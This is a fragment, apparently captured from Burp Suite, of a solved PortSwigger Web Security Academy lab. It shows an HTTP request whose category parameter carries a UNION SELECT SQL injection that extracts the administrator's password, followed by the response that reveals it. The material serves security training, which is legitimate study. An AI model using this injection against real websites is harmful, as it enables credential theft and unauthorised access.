 GET /filter?category=Lifestyle' union
select '1',PASSWORD_TZLNYE from USERS_OBKNHE where USERNAME_YCBRET='administrator'-- HT
Host: 0ae800cd034c435480ea08f600b80034.web-security-academy.net
Cookie: session=SLDmMeaQDJ84sQGRXPyHTB92ia0EC15o
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Search
响应
美化 Raw Hex 页面渲染
USERNAME_YCBRET='administrator'--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Tech gifts
1
7yxhmo5m7kyxy6jss1g3
BURP Protection